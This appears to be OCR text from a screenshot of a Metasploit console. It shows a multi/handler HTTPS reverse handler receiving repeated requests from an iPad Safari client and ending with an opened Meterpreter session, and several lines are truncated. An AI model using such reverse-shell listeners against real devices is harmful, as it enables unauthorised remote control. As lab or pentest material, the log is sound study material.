 msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://192.168.1.17:9001
[!] https://192.168.1.17:9001 handling request from 192.168.3.11;
[*] https://192.168.1.17:9001 handling request from 192.168.3.11;
qMxbF86Axdnfoa_fImZRp28c6zbshgnXh-tKZ21s6aNHPQyl-SXBHem1n with UA
5 Mobile/15E148 Safari/604.1'
[!] https://192.168.1.17:9001 handling request from 192.168.3.11;
[*] https://192.168.1.17:9001 handling request from 192.168.3.11;
YDe1FqebU-dY_lI5ggv6n2P- with UA 'Mozilla/5.0 (iPad; CPU OS 17_0_2
[!] https://192.168.1.17:9001 handling request from 192.168.3.11;
[*] https://192.168.1.17:9001 handling request from 192.168.3.11;
xaFcuQj2lVYJve97iG8CM_dmlliEz991pN8mZ_VHwIyBwzokwFIOXor0pZvh with
16.5 Mobile/15E148 Safari/604.1'
[!] https://192.168.1.17:9001 handling request from 192.168.3.11;
[*] https://192.168.1.17:9001 handling request from 192.168.3.11;
_15faXgypqz7SL4LS8hisfsHAECvCma56VNw3lwF6ft1_5-NGNLRxN3 with UA 'M
Mobile/15E148 Safari/604.1'
[!] https://192.168.1.17:9001 handling request from 192.168.3.11;
[*] https://192.168.1.17:9001 handling request from 192.168.3.11;
WY with UA 'Mozilla/5.0 (iPad; CPU OS 17_0_2 like Mac OS X) AppleW
[!] https://192.168.1.17:9001 handling request from 192.168.3.11;
[*] https://192.168.1.17:9001 handling request from 192.168.3.11;
[!] https://192.168.1.17:9001 handling request from 192.168.3.11;
[*] Meterpreter session 1 opened (192.168.1.17:9001 -> 192.168.3.1
meterpreter >